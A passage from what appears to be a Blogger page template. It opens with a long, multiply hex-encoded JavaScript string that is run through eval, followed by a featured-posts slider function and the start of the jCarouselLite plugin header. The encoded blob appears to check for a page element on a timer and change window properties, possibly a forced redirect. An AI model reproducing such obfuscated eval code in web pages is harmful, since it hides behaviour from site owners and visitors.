5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
